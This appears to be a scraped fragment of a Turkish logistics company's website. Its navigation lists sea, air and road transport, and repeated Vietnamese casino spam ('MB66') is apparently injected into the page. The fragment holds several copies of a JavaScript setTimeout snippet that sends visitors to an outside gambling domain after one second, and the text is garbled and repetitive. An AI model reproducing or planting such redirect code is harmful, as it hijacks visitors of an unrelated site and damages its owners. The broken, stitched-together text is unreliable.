
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM
Karayolu Taşımacılığı